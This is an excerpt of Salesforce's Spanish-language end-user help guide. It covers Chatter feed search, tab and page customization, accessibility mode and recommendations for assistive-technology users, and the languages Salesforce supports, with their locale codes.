Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para visualizar un registro:

**•** "Leer" en el registro

## <span id="page-60-0"></span>Buscar en sus noticias en tiempo real

¿Busca personas, grupos o archivos? Utilice la búsqueda para encontrar información rápidamente en sus noticias en tiempo real.

[Buscar sus noticias en tiempo real en Lightning Experience](#page-60-1) Busque personas, grupos y archivos en sus noticias en tiempo real.

[Buscar sus noticias en tiempo real en Salesforce Classic](#page-60-2) Busque noticias en tiempo real, personas, grupos, temas y archivos en Chatter.

## <span id="page-60-1"></span>Buscar sus noticias en tiempo real en Lightning Experience

Busque personas, grupos y archivos en sus noticias en tiempo real.

- **1.** Ingrese su término de búsqueda en el cuadro de búsqueda del encabezado.
- **2.** En la página de resultados de búsqueda, haga clic en **Noticias en tiempo real** para ver publicaciones desde las noticias en tiempo real de Toda la compañía que incluyen coincidencias en su término de búsqueda.

## <span id="page-60-2"></span>Buscar sus noticias en tiempo real en Salesforce Classic

Busque noticias en tiempo real, personas, grupos, temas y archivos en Chatter.

- **1.** Ingrese su término de búsqueda en el cuadro de búsqueda del encabezado.
- **2.** Haga clic en **Buscar**.

La página de resultados de búsqueda muestra coincidencias en Salesforce, incluyendo Chatter. Desde la página de resultados de búsqueda, puede restringir más aún su búsqueda. Por ejemplo, para ver resultados de búsqueda en todas las noticias en tiempo real de Chatter, haga clic en **Buscar noticias en tiempo real**.

También puede buscar noticias en tiempo real específicas. Por ejemplo, para buscar dónde se ha mencionado a una persona en un grupo, escriba el nombre de la persona en el cuadro de búsqueda en las noticias en tiempo real del grupo.

Ejemplo:

### EDICIONES

Disponible en Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

## EDICIONES

Disponible en Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### EDICIONES

Disponible en Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

# <span id="page-61-0"></span>Agreagar fichas para elementos utilizados con frecuencia

La interfaz de usuario de Salesforce Classic está compuesta de fichas que sirven de puntos de inicio para la visualización, incorporación y modificación de información para un objeto. Las diferentes aplicaciones pueden tener diferentes conjuntos de fichas. Agregue fichas para elementos que utiliza con frecuencia en cualquier aplicación.

- **1.** Haga clic en el icono  $($  $\bullet$  $)$  que aparece a la derecha de sus fichas actuales. Aparece la página Todas las fichas. De forma predeterminada, muestra todas las fichas disponibles para ver o agregar.
- **2.** Si desea ver una lista solo de las fichas de una aplicación específica, seleccione esa aplicación en la lista desplegable Ver.
- **3.** Haga clic en **Personalizar mis fichas**.
- **4.** En la lista desplegable Aplicación personalizada, seleccione la aplicación donde desea que aparezca la ficha. Por ejemplo, si desea que la ficha Ideas aparezca en su aplicación Marketing, seleccione *Marketing* y la ficha Ideas aparecerá únicamente en esa aplicación.
- **5.** Utilice las flechas **Agregar** y **Quitar** para mover fichas entre las listas Fichas disponibles y Fichas seleccionadas. Utilice las flechas **Arriba** y **Abajo** para cambiar el orden de las fichas.
- **6.** Haga clic en **Guardar**.
- **7.** Si ha agregado una ficha a una aplicación que no está utilizando en ese momento, abra esa aplicación para ver su nueva ficha.

## <span id="page-61-1"></span>CONSULTE TAMBIÉN

[Fichas de Salesforce disponibles](#page-63-0)

# Personalizar su pantalla

Puede personalizar el formato de Salesforce mediante la configuración personal.

- **•** [Personalice qué fichas aparecerán en la aplicación y en qué orden](#page-62-0)
- **•** [Personalice qué aparece en las páginas](#page-62-1)

### [Personalizar sus fichas](#page-62-0)

Especifique las fichas que se van a mostrar cuando se conecte o, si existen varias aplicaciones, las que va mostrar cada una de ellas.

#### [Personalizar sus páginas](#page-62-1)

Especifique las listas relacionadas que aparecen en las páginas de detalles.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

## EDICIONES

Disponible en: Salesforce Classic

## <span id="page-62-0"></span>Personalizar sus fichas

Especifique las fichas que se van a mostrar cuando se conecte o, si existen varias aplicaciones, las que va mostrar cada una de ellas.

- **1.** Desde su configuración personal, ingrese *Personalizar mis* en el cuadro Búsqueda rápida y, a continuación, seleccione **Personalizar mis fichas**. ¿Ningún resultado? Ingrese *Visualización* en el cuadro Búsqueda rápida y, a continuación, seleccione **Cambiar mi visualización**.
- **2.** Si tiene acceso a varias aplicaciones, seleccione la aplicación cuyas fichas desea personalizar en la lista desplegable Aplicaciones personalizadas. De forma predeterminada, verá las fichas de la aplicación personalizada seleccionada que estén establecidas para su perfil.
	- Nota: La primera ficha que aparece cuando selecciona una aplicación puede cambiar si su administrador cambia la ficha de inicio predeterminada de la aplicación.
- **3.** Si lo desea, agregue cada una de las fichas que desea mostrar y varíe el orden de presentación de las fichas seleccionadas.
- **4.** Guarde sus cambios.

### CONSULTE TAMBIÉN

<span id="page-62-1"></span>[Personalizar sus páginas](#page-62-1) [Personalizar su experiencia de Salesforce](#page-46-1)

## Personalizar sus páginas

Especifique las listas relacionadas que aparecen en las páginas de detalles.

**1.** Desde su configuración personal, ingrese *Personalizar mis* en el cuadro Búsqueda rápida y, a continuación, seleccione **Personalizar mis páginas**. ¿Ningún resultado? Ingrese *Visualización* en el cuadro Búsqueda rápida y, a continuación, seleccione **Cambiar mi visualización**.

Para la ficha Inicio, seleccione la vista instantánea de tablero que se debe mostrar en la ficha Inicio. El vínculo para personalizar su ficha Inicio sólo está disponible si su administrador ha personalizado su formato de página de inicio para incluir un tablero.

#### Para el resto de fichas, especifique qué listas relacionadas se muestran en las páginas de detalles.

**•** Para agregar o quitar listas relacionadas, seleccione una lista relacionada y haga clic en la flecha **Agregar** o en la flecha **Quitar**.

Nota: Este ajuste puede variar si el administrador cambia el formato de una ficha concreta.

- **•** Para cambiar el orden de las listas relacionadas, seleccione el título de una lista relacionada en el cuadro Lista seleccionada y haga clic en la flecha **Subir** o en la flecha **Bajar**.
- **2.** Guarde sus cambios.

## CONSULTE TAMBIÉN

- [Personalizar sus fichas](#page-62-0)
- [Personalizar su experiencia de Salesforce](#page-46-1)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

### EDICIONES

Disponible en: Salesforce Classic

# <span id="page-63-0"></span>Fichas de Salesforce disponibles

Para ver todas las fichas que tendrá disponibles en Salesforce, haga clic en el icono (+) junto a las fichas principales.

Con esta página, puede:

- **•** Hacer clic en cualquiera de los nombres de ficha para acceder directamente a la ficha correspondiente.
- **•** Si existen varias aplicaciones, utilizar la lista desplegable Ver para ver el logotipo de cada una de ellas y las fichas que incluyen.
- **•** Hacer clic en **Personalizar mis fichas** para cambiar el modo en que las fichas se muestran en pantalla.

## <span id="page-63-1"></span>CONSULTE TAMBIÉN

[Agreagar fichas para elementos utilizados con frecuencia](#page-61-0)

# Estándares de accesibilidad

Conozca los estándares que sigue Salesforce para diseñar aplicaciones teniendo en cuenta la accesibilidad.

Salesforce se compromete a ofrece aplicaciones de negocio On-Demand accesibles para todos, incluyendo aquellos usuarios que trabajan con dispositivos de asistencia como el software de reconocimiento de voz y los lectores de pantalla. Para poder cumplir nuestro objetivo de ofrecer un diseño universal, Salesforce sigue las mejores prácticas mundialmente reconocidas de la Sección 508 de la ley de rehabilitación de EE. UU. y las Pautas de Accesibilidad al Contenido en la Web (WCAG) 2.0 Nivel AA.

Nuestra [plantilla de accesibilidad de producto voluntaria](http://www.salesforce.com/company/legal/508_accessibility.jsp) es una herramienta utilizada para documentar la conformidad de un producto con los estándares de accesibilidad en el artículo 508 de la ley de rehabilitación e incluye una evaluación de la accesibilidad de nuestros productos.

## Requisitos generales de accesibilidad

Tenga en cuenta los siguientes requisitos cuando utilice Salesforce:

- **•** La compatibilidad de JavaScript debe estar disponible y activada.
- **•** Después de un período de inactividad determinado, se visualizará de forma automática una ventana emergente de tiempo de espera de la sesión, que le preguntará si desea finalizar la sesión o continuar trabajando. Su administrador puede definir este intervalo de tiempo o desactivarlo por completo. Su explorador debe permitir elementos emergentes en Salesforce; de lo contrario no recibirá una advertencia sobre el tiempo de espera restante.
- **•** Es posible que las funciones Pilot y Beta no estén disponibles.

## Navegadores recomendados

Si desea una prueba general de accesibilidad, Salesforce usa la versión más actualizada de Mozilla® Firefox® y Microsoft® Internet Explorer® en Windows® y Apple® Safari® en OS X® .

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Todas** las ediciones excepto **Database.com**

## EDICIONES

Disponible en: Salesforce Classic

## Contacto con Salesforce respecto a problemas de accesibilidad

Para acceder a la documentación, al servicio de atención al cliente o a la base de datos de conocimientos, haga clic en el vínculo **Ayuda y capacitación** en la parte superior de cualquier página.

Para informar sobre cualquier problema de accesibilidad o para solicitar cualquier documento en otro formato, envíe un email a [accessibility@salesforce.com](mailto:accessibility@salesforce.com).



Nota: El servicio de atención al cliente no está disponible para los usuarios de Personal Edition y Developer Edition. Además, el acceso a la base de datos de conocimientos no está disponible para los usuarios de Developer Edition. Rogamos a los usuarios que experimenten problemas relacionados con la accesibilidad que hagan contacto enviando un mensaje de correo en inglés a [accessibility@salesforce.com.](mailto:accessibility@salesforce.com)

#### [Modo de accesibilidad](#page-64-0)

Sepa cómo el modo de accesibilidad cambia su experiencia de uso de Salesforce.

#### [Activación del modo de accesibilidad](#page-66-0)

Optimice su experiencia usando Salesforce con dispositivos de asistencia, como el software de reconocimiento de voz y los lectores de pantalla, activando el modo de accesibilidad.

#### [Recomendaciones de accesibilidad de Salesforce](#page-66-1)

<span id="page-64-0"></span>Conozca las funciones de accesibilidad de Salesforce diseñadas para los usuarios que trabajen con dispositivos de asistencia, como el software de reconocimiento de voz y los lectores de pantalla.

## Modo de accesibilidad

Sepa cómo el modo de accesibilidad cambia su experiencia de uso de Salesforce.

Salesforce incluye un modo de interfaz de usuario alternativo que permite que los usuarios con dispositivos de asistencia, como software de reconocimiento de voz y lectores de pantalla, trabajen con Salesforce de forma más eficiente. La mayoría de las nuevas funciones se han diseñado teniendo en cuenta la accesibilidad y se puede acceder a ellas de forma predeterminada en el modo estándar. Sin embargo, puede que el modo de accesibilidad se ajuste mejor a sus necesidades, especialmente cuando use software de reconocimiento de voz y lectores de pantalla, para crear reportes y tableros o interactuar con las vistas de lista.

El modo de accesibilidad incluye todas las funciones de Salesforce con las modificaciones detalladas aquí para crear una mejor experiencia de los usuarios con dispositivos de asistencia.

## Funciones del modo de accesibilidad que mejoran la facilidad de uso

- **•** Acceda a las páginas de configuración desde el vínculo Configuración de la parte superior de la página.
- **•** Los menús desplegables incluyen un botón **Ir** que debe seleccionar para desplazarse a la opción elegida en la lista desplegable.
- **•** Los botones de menú se presentan como una lista desplegable con un botón **Ir**.
- **•** Las páginas de superposición se muestran como ventanas emergentes.
- **•** El editor HTML se ha sustituido por un cuadro de texto. Este cuadro de texto sólo acepta HTML y no reconoce entradas de texto normal como retornos de carro. Para separar el contenido, debe utilizar etiquetas HTML de párrafo o salto de línea.
- **•** Cuando visualice un tablero, un menú desplegable estándar sustituirá al filtro Ver tablero de relleno automático.
- **•** El vínculo **Modificar columnas** de la página Gestionar miembros, a la que se accede desde el botón desplegable Gestionar miembros en una página de detalles de campaña, es ahora un botón desplegable. La superposición Modificar columnas se ha sustituido por una página de configuración estándar.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Todas** las ediciones excepto **Database.com**

- **•** Si hace clic en una reunión solicitada en la lista relacionada Actividades abiertas y en algunas vistas de lista, no se abrirá la página de detalles de la reunión. En su lugar, se abrirá un cuadro de diálogo que explica cómo hacer contacto con el organizador de la reunión para obtener detalles acerca de la reunión solicitada.
- **•** La lista desplegable **Activar mi email** de un grupo de Chatter aparece como el vínculo **Configuración de email de Chatter** que abre su configuración para recibir email de Chatter.

## Funciones de calendario desactivadas

- **•** Superposiciones de detalles de evento en la vista de calendario
- **•** modificación de arrastrar y colocar
- **•** programación de arrastrar y colocar
- **•** eventos de hacer clic y crear
- **•** El botón **Solicitar una reunión** en la lista relacionada Actividades abiertas

Nota: Como resultado, no puede solicitar una reunión en modo de accesibilidad y la subficha Reuniones solicitadas en la sección Calendario de la ficha Inicio no mostrará ninguna reunión.

## Funciones desactivadas de tablero y reporte

- **•** Modificación de arrastrar y colocar en el generador de tableros
- **•** Creación y modificación de reportes en el generador de reportes
	- Nota: El generador de reportes es necesario para crear o modificar reportes unidos y reportes que contienen filtros cruzados o depósitos. Los usuarios con el modo de acceso activado pueden ejecutar esos reportes pero no pueden ni crearlos ni modificarlos. Para crear reportes en el modo de accesibilidad debe utilizar el asistente para reportes.
- **•** Arrastre y coloque para mover reportes y tableros entre carpetas

## Funciones desactivadas de la vista de lista

- **•** Vínculos de funciones activables de listas relacionadas
- **•** Esta lista mejorada cuenta con estas funciones:
	- **–** Modificación en línea
	- **–** Reorganización y ajuste de anchura de las columnas
	- **–** Modificación, eliminación o actualización de la vista de lista actual
	- **–** Cambio del número de registros que se muestran por página
	- **–** Cambio a una página específica de resultados

## Otras funciones desactivadas

- **•** El botón **Comprobar ortografía** de soluciones
- **•** La última página Gestionar miembros
- **•** El menú desplegable **Mis etiquetas recientes** cuando agrega el componente de etiquetas a la barra lateral
- **•** Cuando busca oportunidades similares, la barra lateral Criterios coincidentes de la página de resultados de búsqueda
- **•** La lista de preguntas similares a medida que escribe una pregunta en una comunidad de respuestas



Sugerencia: Los usuarios con el modo de de accesibilidad activado deben utilizar el cuadro de búsqueda en la ficha Respuestas para ver si la pregunta ya se ha formulado antes de publicarla.

## <span id="page-66-0"></span>Activación del modo de accesibilidad

Optimice su experiencia usando Salesforce con dispositivos de asistencia, como el software de reconocimiento de voz y los lectores de pantalla, activando el modo de accesibilidad.

- **1.** Desde su configuración personal, ingrese *Accesibilidad* en el cuadro Búsqueda rápida y, a continuación, seleccione **Accesibilidad**. ¿No hay resultados coincidentes? Ingrese *Información personal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información personal**.
- **2.** Seleccione Modo de accesibilidad.
- **3.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

<span id="page-66-1"></span>[Recomendaciones de accesibilidad de Salesforce](#page-66-1) [Personalizar su experiencia de Salesforce](#page-46-1)

## Recomendaciones de accesibilidad de Salesforce

Conozca las funciones de accesibilidad de Salesforce diseñadas para los usuarios que trabajen con dispositivos de asistencia, como el software de reconocimiento de voz y los lectores de pantalla.

A continuación se incluyen algunas recomendaciones que le ayudarán a trabajar con Salesforce.

- **•** [Usuarios con problemas de visión que utilizan el teclado](#page-66-2)
- **•** [Usuarios de lectores de pantalla](#page-67-0)
- **•** [Usuarios sordos o con problemas de audición](#page-68-0)
- **•** [Usuarios de colores específicos](#page-68-1)
- **•** [Usuarios con problemas de visión que necesitan aumento](#page-68-2)

#### <span id="page-66-2"></span>CONSULTE TAMBIÉN

[Activación del modo de accesibilidad](#page-66-0)

### Usuarios con problemas de visión que utilizan el teclado

Estas funciones de Salesforce le ayudan a garantizar una experiencia accesible.

- **•** El modo de accesibilidad le ayuda a trabajar de manera más eficiente con Salesforce, especialmente con reportes, tableros y vistas de lista. Consulte [Modo de accesibilidad](#page-64-0) en la página 59 para obtener más información.
- **•** Las áreas seleccionadas en la pantalla incluyen áreas resaltadas para darle una indicación visual en pantalla de la zona enfocada.
- **•** Estos elementos se identifican en nuestra marca de página para ayudarle a interactuar con ellos.
	- **–** Los encabezados se marcan como encabezados, en lugar de elementos de leyenda y conjuntos de campos para agrupar controles de formulario.
	- **–** El encabezado principal de la página (normalmente al principio del área de contenido principal) es un encabezado de nivel 1. Los usuarios pueden cambiar a este encabezado con la tecla de acceso directo.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

#### EDICIONES

Disponible en: Salesforce Classic

- **–** Las tablas de datos tienen marcas de tablas de datos (excepto las vistas de lista mejoradas en el modo estándar únicamente) para ayudar en la identificación de los encabezados de cada celda.
- **–** Las listas proporcionadas en el área de contenido principal se marcan como listas.
- **•** Existe un vínculo de omisión disponible (el primer vínculo accesible mediante el teclado de cada página) que permite cambiar al inicio del área de contenido principal. Este vínculo suele omitir los menús de navegación anteriores al área de contenido principal, reduciendo en gran medida el número necesario de tabulaciones para llegar al área de contenido principal de la página.
- **•** El enfoque del teclado se encuentra dentro de los cuadros de diálogo cuando estos se abren y permanece allí hasta que se cierran.
- **•** En las páginas de modificación, el teclado activa de forma predeterminada el primer campo de la página en que se pueda realizar una modificación. Al crear o modificar una tarea o evento, el teclado activa de forma predeterminada en primer lugar el campo Asunto, sea cual sea su ubicación en la página.
- <span id="page-67-0"></span>**•** Los botones, vínculos y campos que no estén activos se etiquetan con un atributo de desactivado. Por ejemplo, al utilizar un asistente con varios pasos, algunos botones pueden estar desactivados hasta que seleccione una opción concreta.

## Usuarios de lectores de pantalla

Las aplicaciones On-Demand de Salesforce se han diseñado para aprovechar las funciones más recientes de las aplicaciones de lectura de pantalla más usadas. Aunque puede que algunas combinaciones de navegador y lector de pantalla funcionen bien, recomendamos que use las versiones más actualizadas de Mozilla® Firefox® y JAWS® o NVDA con Salesforce.

Estas funciones de Salesforce le ayudan a garantizar una experiencia accesible:

- **•** El modo de accesibilidad le ayuda a trabajar de manera más eficiente con Salesforce, especialmente con reportes, tableros y vistas de lista. Consulte [Modo de accesibilidad](#page-64-0) en la página 59 para obtener más información.
- **•** Las imágenes importantes tienen textos alternativos equivalentes al propósito de la imagen; las imágenes no importantes tienen textos vacíos equivalentes o se implementan mediante CSS. Las imágenes que muestran información detallada también son vínculos a los datos de origen. Por ejemplo, los tableros contienen gráficos que, por naturaleza, son de carácter visual. Para acceder a los datos del reporte utilizado para generar el gráfico, basta con seleccionar el componente del tablero.



Nota: El reporte subyacente puede contener datos adicionales a los que aparecen representados en el componente del tablero. Además, este reporte puede contener datos a los que no puede acceder debido a la configuración de colaboración.

- **•** Estos elementos se identifican en nuestra marca de página para ayudarle a interactuar con ellos.
	- **–** Los encabezados se marcan como encabezados, en lugar de elementos de leyenda y conjuntos de campos para agrupar controles de formulario.
	- **–** El encabezado principal de la página (normalmente al principio del área de contenido principal) es un encabezado de nivel 1. Los usuarios pueden cambiar a este encabezado con la tecla de acceso directo.
	- **–** Las tablas de datos tienen marcas de tablas de datos (excepto las vistas de lista mejoradas en el modo estándar únicamente) para ayudar en la identificación de los encabezados de cada celda.
	- **–** Las listas proporcionadas en el área de contenido principal se marcan como listas.
- **•** Existe un vínculo de omisión disponible (el primer vínculo accesible mediante el teclado de cada página) que permite cambiar al inicio del área de contenido principal. Este vínculo suele omitir los menús de navegación anteriores al área de contenido principal, reduciendo en gran medida el número necesario de tabulaciones para llegar al área de contenido principal de la página.
- **•** El enfoque del teclado se encuentra dentro de los cuadros de diálogo cuando estos se abren y permanece allí hasta que se cierran.
- **•** En las páginas de modificación, el teclado activa de forma predeterminada el primer campo de la página en que se pueda realizar una modificación. Al crear o modificar una tarea o evento, el teclado activa de forma predeterminada en primer lugar el campo Asunto, sea cual sea su ubicación en la página.

**•** Los botones, vínculos y campos que no estén activos se etiquetan con un atributo de desactivado. Por ejemplo, al utilizar un asistente con varios pasos, algunos botones pueden estar desactivados hasta que seleccione una opción concreta.

Además, le recomendamos que active estos ajustes web personalizados en su lector de pantalla:

- **•** Defina que las páginas se actualicen automáticamente.
- **•** Active los anuncios de actualización de región.
- **•** Defina los vínculos de texto para mostrar los títulos. Este ajuste garantiza que el lector de pantalla proporcione información adicional mediante un atributo de título de vínculo, como una advertencia de que se abrirá una nueva ventana.
- **•** Defina el encabezado para que anuncie los encabezados y niveles. Las marcas de encabezado se usan para ofrecer contexto y navegación.
- <span id="page-68-0"></span>**•** Agregue signos comunes, como el signo @ (arroba) para mencionar a personas en publicaciones y comentarios de Chatter, a su diccionario de lector de pantalla para personalizar la forma en que se leen por defecto.

## Usuarios sordos o con problemas de audición

<span id="page-68-1"></span>Salesforce ofrece demostraciones de video alojadas en YouTube. Para ver capturas sincronizadas de videos, haga clic en Ver en YouTube.com en la esquina inferior derecha de los videos integrados.

## Usuarios de colores específicos

La configuración del explorador y del sistema operativo no cambia los colores que se muestran en las imágenes y Salesforce implementa múltiples imágenes como imágenes de fondo (que no se visualizan si se utiliza la configuración del explorador y del sistema operativo para la visualización de colores). Si confía en la configuración de su explorador y de su sistema operativo para cambiar su vista a una combinación de colores concreta, puede necesitar:

- **•** Ver textos alternativos de imágenes para acceder a la información que proporcionan las imágenes importantes.
- **•** Sobrescribir nuestro CSS para estas clases: assistiveText, zen-assistiveText. Después defina los ajustes de su navegador según sus preferencias.

Además:

- **•** Algunos gráficos (por ejemplo, en reportes y tableros) se basan en los colores para mostrar la información. Si tiene algún problema al interpretar la información de los gráficos, seleccione Paleta daltoniana en los gráficos en su página de detalles personales. Esta opción establece una paleta de color alternativa para los gráficos que se han optimizado para aquellos usuarios con daltonismo. Los emails de tablero no utilizan la paleta alternativa. También puede hacer clic en un gráfico para ver su reporte de origen.
- <span id="page-68-2"></span>**•** Los tableros contienen gráficos que, por naturaleza, son de carácter visual. Para acceder a los datos del reporte utilizado para generar el gráfico, basta con seleccionar el componente del tablero.

Nota: El reporte subyacente puede contener datos adicionales a los que aparecen representados en el componente del tablero. Además, este reporte puede contener datos a los que no puede acceder debido a la configuración de colaboración.

## Usuarios con problemas de visión que necesitan aumento

Salesforce admite las herramientas de ampliación estándar a nivel de SO, navegador y terceros. Ajuste la configuración de zoom a sus necesidades.

Estos elementos se identifican en el marcado de nuestra página. Puede alterar los estilos para estos elementos para identificarlos.

**•** Los encabezados se marcan como encabezados, en lugar de elementos de leyenda y conjuntos de campos para agrupar controles de formulario.

- **•** El encabezado principal de la página (normalmente al principio del área de contenido principal) es un encabezado de nivel 1. Los usuarios pueden cambiar a este encabezado con la tecla de acceso directo.
- **•** Las tablas de datos tienen marcas de tablas de datos (excepto las vistas de lista mejoradas en el modo estándar únicamente) para ayudar en la identificación de los encabezados de cada celda.
- <span id="page-69-0"></span>**•** Las listas proporcionadas en el área de contenido principal se marcan como listas.

# Preguntas frecuentes sobre visualización y presentación

- [¿Qué idiomas admite Salesforce?](#page-69-1)
- [¿Por qué no puedo ver algunos botones y vínculos?](#page-74-0)
- [¿Por qué no puedo ver las ventanas emergentes \(cuadros de diálogo de búsqueda y ventana Ayuda y capacitación\) de Salesforce?](#page-74-1)
- [¿Por qué han desaparecido mis datos cuando he pulsado la tecla de retroceso mientras modificaba un registro?](#page-74-2)
- <span id="page-69-1"></span>[¿Puedo cambiar o eliminar la lista desplegable de entradas que aparece cuando modifico un campo de texto?](#page-74-3)

## ¿Qué idiomas admite Salesforce?

Salesforce ofrece tres niveles de compatibilidad de idiomas: [idiomas completamente compatibles,](#page-69-2) [idiomas del usuario final](#page-70-0) y [idiomas](#page-71-0) [de plataforma únicamente.](#page-71-0) Cada idioma se identifica por un código de idioma de dos caracteres (como en) o un código de configuración local de cinco caracteres (como en\_AU).

Además de la compatibilidad de idiomas de Salesforce, puede traducir sus organizaciones de dos maneras. El Sistema de traducción le permite especificar idiomas que desee traducir, asignar traductores a idiomas, crear traducciones para personalizaciones que haya realizado en su organización de Salesforce y sustituir etiquetas y traducciones de paquetes gestionados. Todo puede traducirse, desde los valores de listas de selección personalizados hasta los campos personalizados, para que sus usuarios globales puedan utilizar la totalidad de Salesforce en su idioma.

<span id="page-69-2"></span>La segunda opción es cambiar el nombre de las fichas y los campos en Salesforce. Si su aplicación personalizada utiliza únicamente algunas fichas y campos estándar de Salesforce, puede traducirlos.

## Idiomas con compatibilidad completa

Puede cambiar el idioma de todas las funciones, incluyendo la Ayuda, a uno de los siguientes idiomas con compatibilidad completa en Configuración ingresando *Información de la compañía* en el cuadro Búsqueda rápida, seleccionando **Información de la compañía** y luego seleccionado **Modificar**.

- **•** Chino (simplificado): zh\_CN
- **•** Chino (Tradicional): zh\_TW
- **•** Danés: da
- **•** Holandés: nl\_NL
- **•** Inglés: en\_US
- **•** Finlandés: fi
- **•** Francés: fr
- **•** Alemán: de
- **•** Italiano: it
- **•** Japonés: ja
- **•** Coreano: ko
- **•** Noruego: no
- **•** Portugués (Brasil): pt\_BR
- **•** Ruso: ru
- **•** Español: es
- **•** Español (México): es\_MX
- **•** Sueco: sv
- **•** Tai: th

Nota:

- **•** Español (México) vuelve a Español en traducciones definidas por el cliente.
- **•** Incluso cuando la interfaz de usuario de Salesforce está completamente traducida al tailandés, Ayuda permanece en inglés.

## <span id="page-70-0"></span>Idiomas del usuario final

Los idiomas del usuario final son útiles si tiene una organización con muchos idiomas o socios que hablan idiomas diferentes al idioma predeterminado de la compañía. En el caso de los idiomas del usuario final, Salesforce proporciona etiquetas traducidas para todos los objetos y páginas estándar *a excepción de* páginas administrativas, Configuración y Ayuda. Cuando especifique un idioma de usuario final, las etiquetas y la Ayuda que no se traduzcan aparecen en Inglés. Los idiomas de usuario final están destinados únicamente al uso personal por parte de usuarios finales. No utilice idiomas de usuario final como idiomas corporativos. Salesforce no proporciona asistencia al cliente en idiomas de usuario final.

Los idiomas de usuario final incluyen:

- **•** Árabe: ar
- **•** Búlgaro: bg
- **•** Croata: hr
- **•** Checo: cs
- **•** Inglés (Reino Unido): en\_GB
- **•** Griego: el
- **•** Hebreo: iw
- **•** Húngaro: hu
- **•** Indonesio: in
- **•** Polaco: pl
- **•** Portugués (Portugal): pt\_PT
- **•** Rumano: ro
- **•** Eslovaco: sk
- **•** Esloveno: sl
- **•** Turco: tr
- **•** Ucraniano: uk
- **•** Vietnamita: vi

Nota: Salesforce proporciona asistencia limitada para idiomas de derecha a izquierda: árabe y hebreo, para las siguientes funciones.

**•** Live Agent

- **•** Casos
- **•** Cuentas

Estas funciones no son compatibles con Lightning Experience, la aplicación móvil Salesforce1, cualquier otra aplicación móvil o navegador móvil o cualquier interfaz excepto Salesforce Classic. No existe ninguna garantía de que los idiomas de derecha a izquierda funcionen correctamente con cualquier otra función de Salesforce. No hay planes de ampliar la lista de funciones compatibles.

Las funciones que no reciben asistencia en idiomas de derecha a izquierda incluyen, sin estar limitadas a esta lista:

- **•** Generador de reportes
- **•** Generación de archivos PDF de presupuestos
- **•** Pronóstico de venta personalizable
- **•** Emails
- **•** Salesforce Knowledge
- **•** Fuentes
- **•** Comunidades

<span id="page-71-0"></span>La ausencia de una función de esta lista no implica que disponga de asistencia. Solo Live Agent, Casos y Cuentas reciben asistencia con idiomas de derecha a izquierda.

## Idiomas de plataforma únicamente

En situaciones donde Salesforce no proporciona traducciones predeterminadas, utilice idiomas de plataforma únicamente para traducir aplicaciones y funciones personalizadas que ha creado en Salesforce App Cloud. Puede traducir elementos como etiquetas personalizadas, objetos personalizados y nombres de campos. También puede cambiar el nombre de la mayoría de los objetos, etiquetas y campos estándar. El texto informativo y el texto de etiquetas que no sean de campo no son traducibles.

Los idiomas únicamente de plataforma están disponibles en todas las ubicaciones donde puede seleccionar un idioma en la aplicación. No obstante, cuando selecciona un idioma únicamente de plataforma, el valor predeterminado de todas las etiquetas estándar de Salesforce es Inglés, o, en casos seleccionados, un idioma completamente compatible o de usuario final.

Cuando especifica un idioma de plataforma únicamente, las etiquetas de los objetos y campos estándar vuelven al Inglés excepto:

- **•** Inglés (Australia), Inglés (India), Inglés (Malasia) e Inglés (Filipinas) recaen en Inglés (RU).
- **•** Alemán (Austria) y Alemán (Suiza) recaen en Alemán.
- **•** Francés (Canadá) recae en Francés.
- **•** Rumano (Moldavia) recae en Rumano.
- **•** Montenegrino recae en Serbio (Latín).
- **•** Portugués (Portugal) recae en Portugués (Brasil).

Los siguientes idiomas únicamente de plataforma son actualmente compatibles.

- **•** Albanés: sq
- **•** Árabe (Argelia): ar\_DZ
- **•** Árabe (Bahréin): ar\_BH
- **•** Árabe (Egipto): ar\_EG
- **•** Árabe (Irak): ar\_IQ
- **•** Árabe (Jordania): ar\_JO
- **•** Árabe (Kuwait): ar\_KW
- **•** Árabe (Líbano): ar\_LB
- **•** Árabe (Libia): ar\_LY
- Árabe (Marruecos): ar\_MA
- **•** Árabe (Omán): ar\_OM
- **•** Árabe (Catar): ar\_QA
- **•** Árabe (Arabia Saudí): ar\_SA
- **•** Árabe (Sudán): ar\_SD
- Árabe (Siria): ar SY
- Árabe (Túnez): ar\_TN
- **•** Árabe (Emiratos Árabes Unidos): ar\_AE
- Árabe (Yemen): ar YE
- **•** Armenio: hy
- **•** Vasco: eu
- **•** Bosnio: bs
- **•** Bengalí: bn
- Chino (simplificado, Singapur): zh SG
- **•** Chino (Tradicional, Hong Kong): zh\_HK
- **•** Inglés (Australia): en\_AU
- **•** Inglés (Canadá): en\_CA
- Inglés (Hong Kong): en HK
- **•** Inglés (India): en\_IN
- **•** Inglés (Irlanda): en\_IE
- **•** Inglés (Malasia): en\_MY
- **•** Inglés (Filipinas): en\_PH
- **•** Inglés (Singapur): en\_SG
- **•** Inglés (Sudáfrica): en\_ZA
- **•** Estonio: et
- **•** Francés (Bélgica): fr\_BE
- **•** Francés (Canadá): fr\_CA
- Francés (Luxemburgo): fr\_LU
- **•** Francés (Suiza): fr\_CH
- **•** Georgiano: ka
- **•** Alemán (Austria): de\_AT
- **•** Alemán (Luxemburgo): de\_LU
- **•** Alemán (Suiza): de\_CH
- **•** Hindi: hi
- **•** Islandés: is
- **•** Irlandés: ga
- Italiano (Suiza): it CH
- **•** Letón: lv

- **•** Lituano: lt
- **•** Luxemburgués: lb
- **•** Macedonio: mk
